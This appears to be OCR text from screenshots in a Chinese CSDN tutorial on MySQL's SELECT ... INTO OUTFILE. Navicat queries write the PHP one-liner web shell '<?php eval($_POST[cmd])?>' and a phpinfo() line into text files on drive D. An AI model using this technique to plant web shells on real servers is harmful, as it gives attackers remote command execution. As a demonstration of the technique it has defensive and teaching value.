 1.txt
1 <?php eval($_POST[cmd])?>
2
无标题 @udf (MySQL) - 查询 *
tab_test @udf (MySQL) ... 无标题 @udf (MySQL) - ... udftmp @udf (MySQL) - ...
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行
查询创建工具 查询编辑器
1 -- load data infile "D:\1.txt" into TABLE tab_test\
2 SELECT "<?php eval($_POST[cmd])?>" INTO OUTFILE "D:\\1.txt"
D:\1.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O
1.txt
1 1 lisi <?php phpinfo();?>
2
无标题 @udf (MySQL) - 查询 *
t_person @udf (MySQL) ... 无标题 @udf (MySQL) - ...
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动
查询创建工具 查询编辑器
1 select person_id, person_name, "<?php phpinfo();?>"
2 FROM t_person
3 where person_id=1
4 INTO OUTFILE "D:\\2.txt"
5 FIELDS TERMINATED by "\t"
CSDN @Naive`